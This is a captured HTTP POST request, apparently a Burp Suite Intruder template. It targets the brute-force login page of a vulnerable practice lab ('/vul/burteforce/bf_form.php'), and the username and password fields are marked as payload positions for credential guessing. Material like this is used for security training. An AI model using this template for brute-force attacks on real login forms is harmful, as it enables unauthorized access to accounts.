 1 POST /vul/burteforce/bf_form.php HTTP/1.1
2 Host: 110.41.35.23:8000
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://110.41.35.23:8000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://110.41.35.23:8000/vul/burteforce/bf_form.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=bdk7eeq91t1joi4qh90h3bact2
14 Connection: close
15
16 username=§123§&password=§1234§&submit=Login